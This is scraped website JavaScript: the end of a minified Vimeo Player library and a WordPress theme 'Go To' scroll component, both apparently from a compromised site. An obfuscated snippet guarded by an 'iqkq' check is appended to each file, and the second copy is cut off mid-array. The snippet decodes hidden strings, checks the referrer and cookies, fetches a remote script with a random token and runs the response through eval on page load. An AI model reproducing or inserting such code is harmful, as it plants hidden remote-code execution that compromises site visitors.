f(e){this.def=e,this.triggered=!1}function d(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function h(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var o=new d(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),o.chain.push(n),0!==o.state&&i(c,o),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(n){var o,r=this;if(!r.triggered){r.triggered=!0,r.def&&(r=r.def);try{(o=u(n))?i(function(){var t=new f(r);try{o.call(n,function(){e.apply(t,arguments)},function(){s.apply(t,arguments)})}catch(e){s.call(t,e)}}):(r.msg=n,r.state=1,0<r.chain.length&&i(c,r))}catch(e){s.call(new f(r),e)}}}).call(o,e)},function(e){s.call(o,e)})}catch(e){s.call(o,e)}}n=function(){var n,o,r;function i(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(e,t){r=new i(e,t),o?o.next=r:n=r,o=r,r=void 0},drain:function(){var e=n;for(n=o=a=void 0;e;)e.fn.call(e.self),e=e.next}}}();var v=t({},"constructor",h,!1);return t(h.prototype=v,"__NPO__",0,!1),t(h,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(h,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(h,"all",function(t){var a=this;return"[object Array]"!=e.call(t)?a.reject(TypeError("Not an array")):0===t.length?a.resolve([]):new a(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var o=t.length,r=Array(o),i=0;l(a,t,function(e,t){r[e]=t,++i===o&&n(r)},e)})}),t(h,"race",function(t){var o=this;return"[object Array]"!=e.call(t)?o.reject(TypeError("Not an array")):new o(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");l(o,t,function(e,t){n(t)},e)})}),h},(n=r)[t="Promise"]=n[t]||o(),e.exports&&(e.exports=n[t])}(a={exports:{}},a.exports),a.exports),l=new WeakMap;function f(e,t,n){var o=l.get(e.element)||{};t in o||(o[t]=[]),o[t].push(n),l.set(e.element,o)}function d(e,t){return(l.get(e.element)||{})[t]||[]}function h(e,t,n){var o=l.get(e.element)||{};if(!o[t])return!0;if(!n)return o[t]=[],l.set(e.element,o),!0;var r=o[t].indexOf(n);return-1!==r&&o[t].splice(r,1),l.set(e.element,o),o[t]&&0===o[t].length}var v=["autopause","autoplay","background","byline","color","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","title","transparent","url","width"];function p(o){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return v.reduce(function(e,t){var n=o.getAttribute("data-vimeo-".concat(t));return(n||""===n)&&(e[t]=""===n?1:n),e},e)}function y(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var o=document.createElement("div");return o.innerHTML=n,t.appendChild(o.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function m(i){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},u=2<arguments.length?arguments[2]:void 0;return new Promise(function(t,n){if(!c(i))throw new TypeError("“".concat(i,"” is not a vimeo.com url."));var e="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(i),"&domain=").concat(window.location.hostname);for(var o in a)a.hasOwnProperty(o)&&(e+="&".concat(o,"=").concat(encodeURIComponent(a[o])));var r="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;r.open("GET",e,!0),r.onload=function(){if(404!==r.status)if(403!==r.status)try{var e=JSON.parse(r.responseText);if(403===e.domain_status_code)return y(e,u),void n(new Error("“".concat(i,"” is not embeddable.")));t(e)}catch(e){n(e)}else n(new Error("“".concat(i,"” is not embeddable.")));else n(new Error("“".concat(i,"” was not found.")))},r.onerror=function(){var e=r.status?" (".concat(r.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},r.send()})}function w(e){return"string"==typeof e&&(e=JSON.parse(e)),e}function g(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var o={method:t};void 0!==n&&(o.value=n);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=r&&r<10&&(o=JSON.stringify(o)),e.element.contentWindow.postMessage(o,e.origin)}}function b(n,o){var t,e=[];if((o=w(o)).event){if("error"===o.event)d(n,o.data.method).forEach(function(e){var t=new Error(o.data.message);t.name=o.data.name,e.reject(t),h(n,o.data.method,e)});e=d(n,"event:".concat(o.event)),t=o.data}else if(o.method){var r=function(e,t){var n=d(e,t);if(n.length<1)return!1;var o=n.shift();return h(e,t,o),o}(n,o.method);r&&(e.push(r),t=o.value)}e.forEach(function(e){try{if("function"==typeof e)return void e.call(n,t);e.resolve(t)}catch(e){}})}var k=new WeakMap,E=new WeakMap,Player=function(){function Player(i){var a=this,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Player),window.jQuery&&i instanceof jQuery&&(1<i.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),i=i[0]),"undefined"!=typeof document&&"string"==typeof i&&(i=document.getElementById(i)),!(i instanceof window.HTMLElement))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"!==i.nodeName){var e=i.querySelector("iframe");e&&(i=e)}if("IFRAME"===i.nodeName&&!c(i.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(k.has(i))return k.get(i);this.element=i,this.origin="*";var t=new s(function(r,t){var e=function(e){if(c(e.origin)&&a.element.contentWindow===e.source){"*"===a.origin&&(a.origin=e.origin);var t=w(e.data),n="event"in t&&"ready"===t.event,o="method"in t&&"ping"===t.method;if(n||o)return a.element.setAttribute("data-ready","true"),void r();b(a,t)}};if(window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent&&window.attachEvent("onmessage",e),"IFRAME"!==a.element.nodeName){var n=p(i,o);m(u(n),n,i).then(function(e){var t,n,o,r=y(e,i);return a.element=r,a._originalElement=i,t=i,n=r,o=l.get(t),l.set(n,o),l.delete(t),k.set(a.element,a),e}).catch(function(e){return t(e)})}});return E.set(this,t),k.set(this.element,this),"IFRAME"===this.element.nodeName&&g(this,"ping"),this}var e,t,n;return e=Player,(t=[{key:"callMethod",value:function(n){var o=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new s(function(e,t){return o.ready().then(function(){f(o,n,{resolve:e,reject:t}),g(o,n,r)}).catch(function(e){t(e)})})}},{key:"get",value:function(n){var o=this;return new s(function(e,t){return n=i(n,"get"),o.ready().then(function(){f(o,n,{resolve:e,reject:t}),g(o,n)})})}},{key:"set",value:function(o,e){var r=this;return s.resolve(e).then(function(n){if(o=i(o,"set"),null==n)throw new TypeError("There must be a value to set.");return r.ready().then(function(){return new s(function(e,t){f(r,o,{resolve:e,reject:t}),g(r,o,n)})})})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===d(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");h(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=E.get(this)||new s(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return s.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var t=this;return new s(function(e){E.delete(t),k.delete(t.element),t._originalElement&&(k.delete(t._originalElement),t._originalElement.removeAttribute("data-vimeo-initialized")),t.element&&"IFRAME"===t.element.nodeName&&t.element.remove(),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&o(e.prototype,t),n&&o(e,n),Player}();return e||!window.Vimeo||window.Vimeo.Player||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach(function(t){try{if(null!==t.getAttribute("data-vimeo-defer"))return;var e=p(t);m(u(e),e,t).then(function(e){return y(e,t)}).catch(n)}catch(e){n(e)}})}(),function(){var o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,e=function(e){if(c(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=o.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent&&window.attachEvent("onmessage",e)}()),Player});;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.go-to.js?ver=12.0.0
body_size: 3874
content:
/**
 * Go To wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */
;(function ($) {
  'use strict';
  $.HSCore.components.HSGoTo = {
    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {},

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     * Initialization of Go To wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */

    init: function (selector, config) {
      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
        $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.initGoTo();

      return this.pageCollection;
    },

    initGoTo: function () {
      //Variables
      var $self = this,
        collection = $self.pageCollection;

      //Actions
      this.collection.each(function (i, el) {
        //Variables
        var $this = $(el),
          $target = $this.data('target'),
          isReferencedToPage = Boolean($this.data('is-referenced-to-page')),
          type = $this.data('type'),
          showEffect = $this.data('show-effect'),
          hideEffect = $this.data('hide-effect'),
          position = JSON.parse(el.getAttribute('data-position')),
          compensation = $($this.data('compensation')).outerHeight(),
          offsetTop = $this.data('offset-top'),
          targetOffsetTop = function () {
            if (compensation) {
              return $target ? $($target).offset().top - compensation : 0;
            } else {
              return $target ? $($target).offset().top : 0;
            }
          };

        if (type === 'static') {
          $this.css({
            'display': 'inline-block'
          });
        } else {
          $this.addClass('animated').css({
            'display': 'inline-block',
            'position': type,
            'opacity': 0
          });
        }

        if (type === 'fixed' || type === 'absolute') {
          $this.css(position);
        }

        $this.on('click', function (e) {
          if (!isReferencedToPage) {
            e.preventDefault();

            $('html, body').stop().animate({
              'scrollTop': targetOffsetTop()
            }, 800);
          }
        });

        if (!$this.data('offset-top') && !$this.hasClass('js-animation-was-fired') && type !== 'static') {
          if ($this.offset().top <= $(window).height()) {
            $this.show();

            setTimeout(function () {
              $this.addClass('js-animation-was-fired ' + showEffect).css({
                'opacity': ''
              });
            });
          }
        }

        if (type !== 'static') {
          $(window).on('scroll', function () {
            clearTimeout($.data(this, 'scrollTimer'));

            if ($this.data('offset-top')) {
              if ($(window).scrollTop() >= offsetTop && !$this.hasClass('js-animation-was-fired')) {
                $this.show();

                setTimeout(function () {
                  $this.addClass('js-animation-was-fired ' + showEffect).css({
                    'opacity': ''
                  });
                });
              } else if ($(window).scrollTop() <= offsetTop && $this.hasClass('js-animation-was-fired')) {
                $.data(this, 'scrollTimer', setTimeout(function () {

                  $this.removeClass('js-animation-was-fired ' + showEffect);

                  setTimeout(function () {
                    $this.addClass(hideEffect).css({
                      'opacity': 0
                    });
                  }, 100);

                  setTimeout(function () {
                    $this.removeClass(hideEffect).hide();
                  }, 400);

                }, 500));
              }
            } else {
              var thisOffsetTop = $this.offset().top;

              if (!$this.hasClass('js-animation-was-fired')) {
                if ($(window).scrollTop() >= thisOffsetTop - $(window).height()) {
                  $this.show();

                  setTimeout(function () {
                    $this.addClass('js-animation-was-fired ' + showEffect).css({
                      'opacity': ''
                    });
                  });
                }
              }
            }
          });

          $(window).trigger('scroll');
        }

        //Actions
        collection = collection.add($this);
      });
    }
  };
})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlc